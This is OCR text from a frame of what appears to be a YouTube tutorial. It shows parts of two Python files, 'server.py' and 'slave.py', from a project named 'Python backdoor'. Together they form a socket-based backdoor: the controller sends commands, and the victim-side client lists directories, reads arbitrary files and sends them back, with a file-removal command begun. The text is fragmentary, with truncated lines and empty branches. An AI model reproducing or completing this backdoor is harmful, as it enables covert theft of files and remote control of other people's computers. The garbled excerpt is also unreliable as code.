 *server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)*
File Edit Format Run Options Window Help
print("")
files = conn.recv(5000)
files = files.decode()
print("Command output : ", files)
elif command == "custom_dir":
conn.send(command.encode())
print("")
user_input = input(str("Custom Dir : "))
conn.send(user_input.encode())
print("")
print("Command has been sent")
print("")
files = conn.recv(5000)
files = files.decode()
print("Custom Dir Result : ", files)
elif command == "download_file":
conn.send(command.encode())
print("")
filepath = input(str("Please enter the file path including the f
conn.send(filepath.encode())
file = conn.recv(100000)
print("")
filename = input(str("Please enter a filename for the incoming f
new_file = open(filename, "wb")
new_file.write(file)
new_file.close()
print("")
print(filename, " Has been downloaded and saved ")
print("")
elif command == "remove_file":
conn.send(command.encode())
fileanddir =
else:
print("")
print("Command not recognised")
Ln: 74 Col: 21
*slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)*
File Edit Format Run Options Window Help
# connection has been completed
#command receiving and execution
while 1:
command = s.recv(1024)
command = command.decode()
print("")
print("Command recieved")
print("")
if command == "view_cwd":
files = os.getcwd()
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
elif command == "custom_dir":
user_input = s.recv(5000)
user_input = user_input.decode()
files = os.listdir(user_input)
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
elif command == "download_file":
file_path = s.recv(5000)
file_path = file_path.decode()
file = open(file_path, "rb")
data = file.read()
s.send(data)
print("")
print("File has been sent successfully")
print("")
elif command == "remove_file":
else:
print("")
00:01:45